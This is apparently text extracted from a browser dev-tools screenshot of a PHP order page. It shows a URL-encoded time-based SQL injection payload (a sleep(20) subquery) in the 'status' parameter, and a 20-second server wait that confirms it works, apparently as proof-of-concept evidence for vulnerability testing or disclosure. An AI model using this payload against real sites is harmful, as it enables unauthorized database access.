 Name
all-orders.php?status=Cancelled%20by%20Customer%27%2b(select*from(select(sleep(20)))a)%2b%27
materialize.min.css
style.min.css
perfect-scrollbar.css
userav.png
jquery-1.11.2.min.js
angular.min.js
materialize.min.js
perfect-scrollbar.min.js
plugins.min.js
custom-script.js
custom.min.css
Material-Design-Icons.woff2
Roboto-Light.woff2
Roboto-Regular.woff2
Roboto-Bold.woff2
× Headers Payload Preview Response Initiator Timing Cookies
Queued at 0
Started at 1.33 ms
Resource Scheduling DURATION
Queueing 1.33 ms
Connection Start DURATION
Stalled 0.37 ms
Request/Response DURATION
Request sent 0.20 ms
Waiting for server
response 20.01 s
Content Download 1.37 ms
Explanation 20.01 s